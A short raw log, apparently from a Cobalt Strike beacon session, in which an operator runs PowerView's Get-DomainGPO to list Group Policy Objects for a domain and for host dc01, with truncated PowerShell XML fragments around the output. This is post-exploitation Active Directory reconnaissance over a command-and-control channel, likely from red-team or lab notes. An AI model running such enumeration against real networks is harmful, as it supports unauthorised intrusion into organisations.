 <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><
beacon> powershell Get-DomainGPO -Properties DisplayName | sort -Property DisplayName
[*] Tasked beacon to run: Get-DomainGPO -Properties DisplayName | sort -Property DisplayName
[+] host called home, sent: 449 bytes
[+] received output:
#< CLIXML
displayname
-----------
Default Domain Controllers Policy
Default Domain Policy
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><
beacon> powershell Get-DomainGPO -ComputerIdentity dc01 -Properties DisplayName | sort -Property DisplayName
[*] Tasked beacon to run: Get-DomainGPO -ComputerIdentity dc01 -Properties DisplayName | sort -Property DisplayName
[+] host called home, sent: 509 bytes
[+] received output:
#< CLIXML
displayname
-----------
Default Domain Controllers Policy
Default Domain Policy